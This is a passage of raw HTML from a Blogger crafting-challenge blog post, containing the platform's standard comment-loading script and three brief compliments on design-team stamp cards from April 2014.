							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://challenge.magnoliastamps.us/2014/04/wednesday-post-33.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
3
comments
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c5106541679888814244"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSmLAlMmLA8AvQ8VDioj0ipZZeY7EJQpndhICeL7AmQb-nV9t8q_t6Wa5TJYUfhqGw11M1mAldwVD13vyez2_qH6WaHccKeGvDRazEVSy4rCBiGYQL1O13pMSy7z0LZQ/s45-c/SAM_5786-crop.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09184892366165027424" rel="nofollow">kbrandy4</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://challenge.magnoliastamps.us/2014/04/wednesday-post-33.html?showComment=1398850011807#c5106541679888814244">April 30, 2014 at 2:26&#8239;AM</a></span></div><p class="comment-content">Beautiful DT cards! x</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5106541679888814244">Reply</a><span class="item-control blog-admin blog-admin pid-842270220"><a target="_self" href="https://www.blogger.com/comment/delete/8426617142725387183/5106541679888814244">Delete</a></span></span></div><div class="comment-replies"><div id="c5106541679888814244-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5106541679888814244-ra" class="thread-chrome thread-expanded"><div></div><div id="c5106541679888814244-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5106541679888814244">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5106541679888814244-ce"></div></li><li class="comment" id="c2282379171122272554"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00868479516800166346" rel="nofollow">Anne</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://challenge.magnoliastamps.us/2014/04/wednesday-post-33.html?showComment=1398877726586#c2282379171122272554">April 30, 2014 at 10:08&#8239;AM</a></span></div><p class="comment-content">Wonderful design team cards! :)<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2282379171122272554">Reply</a><span class="item-control blog-admin blog-admin pid-2133633358"><a target="_self" href="https://www.blogger.com/comment/delete/8426617142725387183/2282379171122272554">Delete</a></span></span></div><div class="comment-replies"><div id="c2282379171122272554-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2282379171122272554-ra" class="thread-chrome thread-expanded"><div></div><div id="c2282379171122272554-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2282379171122272554">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2282379171122272554-ce"></div></li><li class="comment" id="c5735901771458362069"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12328241566738920347" rel="nofollow">Barbara GR</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://challenge.magnoliastamps.us/2014/04/wednesday-post-33.html?showComment=1398889037271#c5735901771458362069">April 30, 2014 at 1:17&#8239;PM</a></span></div><p class="comment-content">Gorgeous projects! Love them!<br>Hugs, Barbara GR</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5735901771458362069">Reply</a><span class="item-control blog-admin blog-admin pid-662695221"><a target="_self" href="https://www.blogger.com/comment/delete/8426617142725387183/5735901771458362069">Delete</a></span></span></div><div class="comment-replies"><div id="c5735901771458362069-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5735901771458362069-ra" class="thread-chrome thread-expanded"><div></div><div id="c5735901771458362069-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5735901771458362069">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5735901771458362069-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="4813911842163381613"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8426617142725387183?po=4813911842163381613&hl=en&saa=85391&origin=https://challenge.magnoliastamps.us' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='https://challenge.magnoliastamps.us/2014/04/wednesday-post-33.html'></div>
<div class='pagination'>
<div class='newer'><a href='https://challenge.magnoliastamps.us/2014/05/april-top-3-projects.html'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://challenge.magnoliastamps.us/2014/04/more-tues-challenge-inspiration.html'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>About Magnolia-licious</h2>
<div class='widget-content'>
coming soon...
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured Post</h2>
<div class='post-summary'>
<h3><a href='https://challenge.magnoliastamps.us/2019/08/august-challenge-christmas-surprise-get.html'>August Challenge - Christmas Surprise - Get Free Digital Stamp NOW!</a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiXtRV6SDNseD_vRo-aCVgV1XWVOYUF_hlwbxHF2idhCIgvKG2sYO9EL3b0bnmvFRMZmYCTsuDxgdh93GLP5HChRhyqIomSfRDjE-ZB74_6G-J8mG3IVqsfW3zXp-bBDwfhG6Ea7Tu9Pg/s640/Imagem1+%25282%2529.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/Foamiran'>Foamiran</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/Maja%20Design'>Maja Design</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/Foamiran%20flowers'>Foamiran flowers</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/Easter'>Easter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/Flower%20cutting%20dies'>Flower cutting dies</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/Lady%20E%20Designs'>Lady E Designs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/summer'>summer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/winners'>winners</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/%23Foamiran'>#Foamiran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/%23LadyE%20designs'>#LadyE designs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/Breakfast%20at%20Tilda%27s'>Breakfast at Tilda&#39;s</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/Doohickey%20dies'>Doohickey dies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/Easter%20tag'>Easter tag</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/Flower%20dies'>Flower dies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/Hicookie'>Hicookie</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/Lady%20E%20Desgn%20Flower'>Lady E Desgn Flower</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/Lady%20E%20Designs%20dies'>Lady E Designs dies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/LadyE%20dies'>LadyE dies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/Paper%20Nest%20Dolls'>Paper Nest Dolls</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/Selfie%20Tilda'>Selfie Tilda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/Stamping%20Tilda'>Stamping Tilda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/Urban%20City%20Tilda'>Urban City Tilda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/Weds%20Inspirational%20Post%21'>Weds Inspirational Post!</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/Whimsy%20stamps'>Whimsy stamps</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/XOXO%20Tilda'>XOXO Tilda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/birthdays'>birthdays</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/butterflies'>butterflies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/color%20inspiration%20%2310'>color inspiration #10</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/digital%20stamps'>digital stamps</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/halloween'>halloween</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://challenge.magnoliastamps.us/search/label/magnolia-licious%20challenge'>magnolia-licious challenge</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://challenge.magnoliastamps.us/2017/07/magnolia-licious-challenge-11-anything.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3gofwIVmsm8ypfP9fXXz6DOMaQLuOi-B0xMd0xoJu5TZAH6ors3mrmH-BrVZP_F0wLMNytNoCWf1a9fLvfoP3C49tUJ2djEtIYoBNXtg4wEdyweDbBb9umK1OWONIPqqEcLCwIs6G_jI/w72-h72-p-k-no-nu/ML+master+for+blog+%252B+cathy%2527s+sig.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://challenge.magnoliastamps.us/2017/07/magnolia-licious-challenge-11-anything.html'>Magnolia-licious Challenge #11 Anything Goes + option of Bow/s</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://challenge.magnoliastamps.us/2013/11/happy-holiday-blog-hop.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjl4XcL84cnywzXJ3JOMsBM3sKCjJAs7KVlP6lBiwEK73rZeDXkpPbrysvK4uXaOT-NUXt6nDmkHtHix2ZmNeAdUDHZEaTyREvrGpeYEL5yvgjRApVKLUp-DUMrPTrhIkjlLB1vRfgDIIw/w72-h72-p-k-no-nu/images+(16).jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://challenge.magnoliastamps.us/2013/11/happy-holiday-blog-hop.html'>Happy Holiday Blog Hop!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://challenge.magnoliastamps.us/2013/02/new-challenge-all-about-birthdays.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjI6V04YTO6x6Jue7dWTHBCL0B5wD7F3mi-RVZ2SAtaXhfYu7W02ztBarDiYfMXgc1LteSlcfSwhb7yhdviKeoecqt7ylfqqORBL4IdjTma32WNHWZFGTuBQly6FRG5tYA1geenc8GAMXk/w72-h72-p-k-no-nu/bday.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://challenge.magnoliastamps.us/2013/02/new-challenge-all-about-birthdays.html'>New Challenge - All About Birthdays!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://challenge.magnoliastamps.us/2013/08/tuesday-challenge-lacy-lace.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoB0eoepCa4q9VwpqNd16i7tDEKslzWoK1bcTd2k_dwTq74tZ0Sty6GRZHbwBw2l4FzPVimmS-wWV2gsxCMu3fNtozkNdnnfzajwibG6wiBH-TGsCC2646_ykGOvTYdcyawMmcKWkwB44/w72-h72-p-k-no-nu/lac.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://challenge.magnoliastamps.us/2013/08/tuesday-challenge-lacy-lace.html'>Tuesday Challenge - Lacy Lace!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://challenge.magnoliastamps.us/2013/05/tuesday-challenge-butterflies.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4rsPrccW7Kabw4ypqz7qMP7GuZc-LQa_Xh8cd_md5XoRaGhE_eidsod9MyDfGBo5XLJ4IJc1vZCjPEcpbdg-9ZGU4FKqp2b-MZiujqGe_C3bTG8JOGB9gpiaToNpdMCRcn0nJMwq6OtM/w72-h72-p-k-no-nu/butterflyimages.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://challenge.magnoliastamps.us/2013/05/tuesday-challenge-butterflies.html'>Tuesday Challenge - Butterflies!</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://challenge.magnoliastamps.us/2019/09/'>September 2019 (2)</option>
<option value='https://challenge.magnoliastamps.us/2019/08/'>August 2019 (2)</option>
<option value='https://challenge.magnoliastamps.us/2019/07/'>July 2019 (2)</option>
<option value='https://challenge.magnoliastamps.us/2019/06/'>June 2019 (13)</option>
<option value='https://challenge.magnoliastamps.us/2019/05/'>May 2019 (13)</option>
<option value='https://challenge.magnoliastamps.us/2019/04/'>April 2019 (19)</option>
<option value='https://challenge.magnoliastamps.us/2019/03/'>March 2019 (14)</option>
<option value='https://challenge.magnoliastamps.us/2019/02/'>February 2019 (18)</option>
<option value='https://challenge.magnoliastamps.us/2019/01/'>January 2019 (11)</option>
<option value='https://challenge.magnoliastamps.us/2018/12/'>December 2018 (11)</option>
<option value='https://challenge.magnoliastamps.us/2018/11/'>November 2018 (11)</option>
<option value='https://challenge.magnoliastamps.us/2018/10/'>October 2018 (14)</option>
<option value='https://challenge.magnoliastamps.us/2018/09/'>September 2018 (12)</option>
<option value='https://challenge.magnoliastamps.us/2018/08/'>August 2018 (8)</option>
<option value='https://challenge.magnoliastamps.us/2018/07/'>July 2018 (8)</option>
<option value='https://challenge.magnoliastamps.us/2018/06/'>June 2018 (9)</option>
<option value='https://challenge.magnoliastamps.us/2018/05/'>May 2018 (14)</option>
<option value='https://challenge.magnoliastamps.us/2018/04/'>April 2018 (13)</option>
<option value='https://challenge.magnoliastamps.us/2018/03/'>March 2018 (14)</option>
<option value='https://challenge.magnoliastamps.us/2018/02/'>February 2018 (13)</option>
<option value='https://challenge.magnoliastamps.us/2018/01/'>January 2018 (15)</option>
<option value='https://challenge.magnoliastamps.us/2017/12/'>December 2017 (12)</option>
<option value='https://challenge.magnoliastamps.us/2017/11/'>November 2017 (14)</option>
<option value='https://challenge.magnoliastamps.us/2017/10/'>October 2017 (16)</option>
<option value='https://challenge.magnoliastamps.us/2017/09/'>September 2017 (12)</option>
<option value='https://challenge.magnoliastamps.us/2017/08/'>August 2017 (3)</option>
<option value='https://challenge.magnoliastamps.us/2017/07/'>July 2017 (5)</option>
<option value='https://challenge.magnoliastamps.us/2017/06/'>June 2017 (6)</option>
<option value='https://challenge.magnoliastamps.us/2017/05/'>May 2017 (5)</option>
<option value='https://challenge.magnoliastamps.us/2017/04/'>April 2017 (3)</option>
<option value='https://challenge.magnoliastamps.us/2017/03/'>March 2017 (4)</option>
<option value='https://challenge.magnoliastamps.us/2017/02/'>February 2017 (4)</option>
<option value='https://challenge.magnoliastamps.us/2017/01/'>January 2017 (4)</option>
<option value='https://challenge.magnoliastamps.us/2016/12/'>December 2016 (2)</option>
<option value='https://challenge.magnoliastamps.us/2016/11/'>November 2016 (3)</option>
<option value='https://challenge.magnoliastamps.us/2016/10/'>October 2016 (6)</option>
<option value='https://challenge.magnoliastamps.us/2016/09/'>September 2016 (4)</option>
<option value='https://challenge.magnoliastamps.us/2016/08/'>August 2016 (9)</option>
<option value='https://challenge.magnoliastamps.us/2016/07/'>July 2016 (9)</option>
<option value='https://challenge.magnoliastamps.us/2016/06/'>June 2016 (9)</option>
<option value='https://challenge.magnoliastamps.us/2016/05/'>May 2016 (8)</option>
<option value='https://challenge.magnoliastamps.us/2016/04/'>April 2016 (8)</option>
<option value='https://challenge.magnoliastamps.us/2016/03/'>March 2016 (9)</option>
<option value='https://challenge.magnoliastamps.us/2016/02/'>February 2016 (9)</option>
<option value='https://challenge.magnoliastamps.us/2016/01/'>January 2016 (7)</option>
<option value='https://challenge.magnoliastamps.us/2015/12/'>December 2015 (2)</option>
<option value='https://challenge.magnoliastamps.us/2015/11/'>November 2015 (7)</option>
<option value='https://challenge.magnoliastamps.us/2015/10/'>October 2015 (8)</option>
<option value='https://challenge.magnoliastamps.us/2015/09/'>September 2015 (11)</option>
<option value='https://challenge.magnoliastamps.us/2015/08/'>August 2015 (6)</option>
<option value='https://challenge.magnoliastamps.us/2015/07/'>July 2015 (8)</option>
<option value='https://challenge.magnoliastamps.us/2015/06/'>June 2015 (10)</option>
<option value='https://challenge.magnoliastamps.us/2015/05/'>May 2015 (7)</option>
<option value='https://challenge.magnoliastamps.us/2015/04/'>April 2015 (9)</option>
<option value='https://challenge.magnoliastamps.us/2015/03/'>March 2015 (8)</option>
<option value='https://challenge.magnoliastamps.us/2015/02/'>February 2015 (8)</option>
<option value='https://challenge.magnoliastamps.us/2015/01/'>January 2015 (7)</option>
<option value='https://challenge.magnoliastamps.us/2014/12/'>December 2014 (4)</option>
<option value='https://challenge.magnoliastamps.us/2014/11/'>November 2014 (12)</option>
<option value='https://challenge.magnoliastamps.us/2014/10/'>October 2014 (10)</option>
<option value='https://challenge.magnoliastamps.us/2014/09/'>September 2014 (10)</option>
<option value='https://challenge.magnoliastamps.us/2014/08/'>August 2014 (10)</option>
<option value='https://challenge.magnoliastamps.us/2014/07/'>July 2014 (14)</option>
<option value='https://challenge.magnoliastamps.us/2014/06/'>June 2014 (13)</option>
<option value='https://challenge.magnoliastamps.us/2014/05/'>May 2014 (10)</option>
<option value='https://challenge.magnoliastamps.us/2014/04/'>April 2014 (15)</option>
<option value='https://challenge.magnoliastamps.us/2014/03/'>March 2014 (12)</option>
<option value='https://challenge.magnoliastamps.us/2014/02/'>February 2014 (12)</option>
<option value='https://challenge.magnoliastamps.us/2014/01/'>January 2014 (11)</option>
<option value='https://challenge.magnoliastamps.us/2013/12/'>December 2013 (6)</option>
<option value='https://challenge.magnoliastamps.us/2013/11/'>November 2013 (7)</option>
<option value='https://challenge.magnoliastamps.us/2013/10/'>October 2013 (12)</option>
<option value='https://challenge.magnoliastamps.us/2013/09/'>September 2013 (13)</option>
<option value='https://challenge.magnoliastamps.us/2013/08/'>August 2013 (9)</option>
<option value='https://challenge.magnoliastamps.us/2013/07/'>July 2013 (15)</option>
<option value='https://challenge.magnoliastamps.us/2013/06/'>June 2013 (13)</option>
<option value='https://challenge.magnoliastamps.us/2013/05/'>May 2013 (12)</option>
<option value='https://challenge.magnoliastamps.us/2013/04/'>April 2013 (12)</option>
<option value='https://challenge.magnoliastamps.us/2013/03/'>March 2013 (11)</option>
<option value='https://challenge.magnoliastamps.us/2013/02/'>February 2013 (6)</option>
<option value='https://challenge.magnoliastamps.us/2013/01/'>January 2013 (2)</option>
<option value='https://challenge.magnoliastamps.us/2012/11/'>November 2012 (3)</option>
<option value='https://challenge.magnoliastamps.us/2012/10/'>October 2012 (2)</option>
<option value='https://challenge.magnoliastamps.us/2012/09/'>September 2012 (2)</option>
<option value='https://challenge.magnoliastamps.us/2012/08/'>August 2012 (2)</option>
<option value='https://challenge.magnoliastamps.us/2012/07/'>July 2012 (2)</option>
<option value='https://challenge.magnoliastamps.us/2012/06/'>June 2012 (2)</option>
<option value='https://challenge.magnoliastamps.us/2012/05/'>May 2012 (2)</option>
<option value='https://challenge.magnoliastamps.us/2012/04/'>April 2012 (2)</option>
<option value='https://challenge.magnoliastamps.us/2012/03/'>March 2012 (2)</option>
<option value='https://challenge.magnoliastamps.us/2012/02/'>February 2012 (2)</option>
<option value='https://challenge.magnoliastamps.us/2012/01/'>January 2012 (2)</option>
<option value='https://challenge.magnoliastamps.us/2011/11/'>November 2011 (2)</option>
<option value='https://challenge.magnoliastamps.us/2011/10/'>October 2011 (2)</option>
<option value='https://challenge.magnoliastamps.us/2011/09/'>September 2011 (2)</option>
<option value='https://challenge.magnoliastamps.us/2011/08/'>August 2011 (2)</option>
<option value='https://challenge.magnoliastamps.us/2011/07/'>July 2011 (2)</option>
<option value='https://challenge.magnoliastamps.us/2011/06/'>June 2011 (2)</option>
<option value='https://challenge.magnoliastamps.us/2011/05/'>May 2011 (2)</option>
<option value='https://challenge.magnoliastamps.us/2011/04/'>April 2011 (2)</option>
<option value='https://challenge.magnoliastamps.us/2011/03/'>March 2011 (2)</option>
<option value='https://challenge.magnoliastamps.us/2011/02/'>February 2011 (2)</option>
<option value='https://challenge.magnoliastamps.us/2011/01/'>January 2011 (2)</option>
<option value='https://challenge.magnoliastamps.us/2010/12/'>December 2010 (3)</option>
<option value='https://challenge.magnoliastamps.us/2010/11/'>November 2010 (4)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='no-items section' id='Instagram'></div>
<div id='widget-area'>
<div class='container'>
<div class='footerwidget no-items section' id='container1'></div>
<div class='footerwidget no-items section' id='container2'></div>
<div class='footerwidget no-items section' id='container3'></div>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created By <a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Template'>BeautyTemplates</a>. | Distributed By <a href='http://bloggertemplates20.com/' rel='dofollow' target='_blank'>Blogger Templates20</a></p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
